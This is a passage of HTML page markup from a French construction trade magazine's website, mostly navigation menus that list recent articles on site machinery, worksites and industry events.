		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tp-amenagements.fr/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tp-amenagements.fr/">
                <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-officiel.png" alt=""  width="272" height="110"/>
                <span class="td-visual-hidden">TP Aménagements</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="amena-slider-3665" class="custom-slider amena-slider-556658330 amena-slider"><ul><li><div data-amena-trackid="53808" data-amena-trackbid="1" class="amena-target" id="amena-2155741112"><a data-no-instant="1" href="https://www.kobelco-europe.com/products/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="Kobelco demolition"><img fetchpriority="high" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Kobelco_FR_demolition_700x100.gif" alt="Kobelco demolition"  width="700" height="100"   /></a></div></li><li><div data-amena-trackid="53890" data-amena-trackbid="1" class="amena-target" id="amena-1405810112"><a data-no-instant="1" href="https://www.mbcrusher.com/fr/fr/landing/lp-istituzionale-2026_01-controlled_demolition-fr?rel=tpa_websitebanner_controlled_demolition&#038;utm_source=tpa&#038;utm_medium=websitebanner&#038;utm_campaign=controlled_demolition" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="MB Crusher démolition"><img decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Banner_TPA_FR_controlled_demolition_700x100_20260119.gif" alt="MB Crusher démolition"  width="700" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $amenaslider556658330 = jQuery( ".amena-slider-556658330" );$amenaslider556658330.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$amenaslider556658330.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$amenaslider556658330.on("mouseover", function() {$amenaslider556658330.unslider("stop");}).on("mouseout", function() {$amenaslider556658330.unslider("start");});});</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://tp-amenagements.fr/">
            <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-officiel.png" alt=""  width="272" height="110"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53576"><a href="https://tp-amenagements.fr/materiel-chantier/">Matériel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1566";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "392";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://tp-amenagements.fr/materiel-chantier/">Tous</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="315" href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="5857" href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="886" href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="3580" href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" class="td-image-wrap " title="Develon repense ses cabines pour encore plus de plaisir !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="cabines tombereaux articulés Develon" title="Develon repense ses cabines pour encore plus de plaisir !" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/" class="td-post-category" >Trucks &amp; Transport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" title="Develon repense ses cabines pour encore plus de plaisir !">Develon repense ses cabines pour encore plus de plaisir !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/michelin-xtra-power-l5-un-pneu-taille-pour-la-carriere/"  rel="bookmark" class="td-image-wrap " title="Michelin XTRA Power L5 : un pneu taillé pour la carrière" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Michelin XTRA POWER L5" title="Michelin XTRA Power L5 : un pneu taillé pour la carrière" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/" class="td-post-category" >Accessoires</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/michelin-xtra-power-l5-un-pneu-taille-pour-la-carriere/"  rel="bookmark" title="Michelin XTRA Power L5 : un pneu taillé pour la carrière">Michelin XTRA Power L5 : un pneu taillé pour la carrière</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/les-pelles-de-generation-8-liebherr-beneficient-de-nouvelles-avancees/"  rel="bookmark" class="td-image-wrap " title="Les pelles de génération 8 Liebherr bénéficient de nouvelles avancées" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/liebherr-g8-evolution-3_300dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/liebherr-g8-evolution-3_300dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/liebherr-g8-evolution-3_300dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="génération 8 Liebherr" title="Les pelles de génération 8 Liebherr bénéficient de nouvelles avancées" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/les-pelles-de-generation-8-liebherr-beneficient-de-nouvelles-avancees/"  rel="bookmark" title="Les pelles de génération 8 Liebherr bénéficient de nouvelles avancées">Les pelles de génération 8 Liebherr bénéficient de nouvelles avancées</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/pc26e-6-la-3e-onde-electrique-komatsu/"  rel="bookmark" class="td-image-wrap " title="PC26E-6, la 3e onde électrique Komatsu" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PC26E-6" title="PC26E-6, la 3e onde électrique Komatsu" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/pc26e-6-la-3e-onde-electrique-komatsu/"  rel="bookmark" title="PC26E-6, la 3e onde électrique Komatsu">PC26E-6, la 3e onde électrique Komatsu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53577"><a href="https://tp-amenagements.fr/chantiers-realisations/">Chantiers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"183","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "288";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "58";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/les-vio38-7-et-vio17-1e-contribuent-a-des-eaux-propres/"  rel="bookmark" class="td-image-wrap " title="Les ViO38-7 et ViO17-1E contribuent à des eaux propres" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Sunrise-Trading_3-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Sunrise-Trading_3-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Sunrise-Trading_3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ViO38-7 et ViO17-1E" title="Les ViO38-7 et ViO17-1E contribuent à des eaux propres" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/les-vio38-7-et-vio17-1e-contribuent-a-des-eaux-propres/"  rel="bookmark" title="Les ViO38-7 et ViO17-1E contribuent à des eaux propres">Les ViO38-7 et ViO17-1E contribuent à des eaux propres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/une-big-float-e15-remet-un-canal-au-clair/"  rel="bookmark" class="td-image-wrap " title="Une Big Float E15 remet un canal au clair" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/big-float-2-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/big-float-2-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/big-float-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Float E15" title="Une Big Float E15 remet un canal au clair" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/une-big-float-e15-remet-un-canal-au-clair/"  rel="bookmark" title="Une Big Float E15 remet un canal au clair">Une Big Float E15 remet un canal au clair</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/loxsafe-en-test-sur-le-chantier-de-la-ligne-15/"  rel="bookmark" class="td-image-wrap " title="LoxSafe en test sur le chantier de la ligne 15" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="LoxSafe" title="LoxSafe en test sur le chantier de la ligne 15" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/loxsafe-en-test-sur-le-chantier-de-la-ligne-15/"  rel="bookmark" title="LoxSafe en test sur le chantier de la ligne 15">LoxSafe en test sur le chantier de la ligne 15</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/consultation-pour-5-marches-toarc-sur-le-canal-seine-nord-europe/"  rel="bookmark" class="td-image-wrap " title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="marchés TOARC" title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/consultation-pour-5-marches-toarc-sur-le-canal-seine-nord-europe/"  rel="bookmark" title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe">Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/la-grue-potain-igo-t-99-aide-a-restaurer-le-patrimoine/"  rel="bookmark" class="td-image-wrap " title="La grue Potain Igo T 99 aide à restaurer le patrimoine" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grue Potain Igo T 99" title="La grue Potain Igo T 99 aide à restaurer le patrimoine" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/la-grue-potain-igo-t-99-aide-a-restaurer-le-patrimoine/"  rel="bookmark" title="La grue Potain Igo T 99 aide à restaurer le patrimoine">La grue Potain Igo T 99 aide à restaurer le patrimoine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53578"><a href="https://tp-amenagements.fr/evenement/">Événements</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "763";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "153";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/carrefour-des-gestions-locales-de-leau-un-rendez-vous-de-la-profession/"  rel="bookmark" class="td-image-wrap " title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Carrefour des Gestions Locales de l’Eau" title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/carrefour-des-gestions-locales-de-leau-un-rendez-vous-de-la-profession/"  rel="bookmark" title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession">Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/conexpo-le-bouquet-final-du-centenaire-de-cat/"  rel="bookmark" class="td-image-wrap " title="ConExpo, le bouquet final du centenaire de Cat" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ConExpo-Cat-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ConExpo-Cat-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ConExpo-Cat-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ConExpo, le bouquet final du centenaire de Cat" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/conexpo-le-bouquet-final-du-centenaire-de-cat/"  rel="bookmark" title="ConExpo, le bouquet final du centenaire de Cat">ConExpo, le bouquet final du centenaire de Cat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/rendez-vous-pour-le-dig-tour-2026/"  rel="bookmark" class="td-image-wrap " title="Rendez-vous pour Le Dig Tour 2026 !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Le Dig Tour 2026" title="Rendez-vous pour Le Dig Tour 2026 !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/rendez-vous-pour-le-dig-tour-2026/"  rel="bookmark" title="Rendez-vous pour Le Dig Tour 2026 !">Rendez-vous pour Le Dig Tour 2026 !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
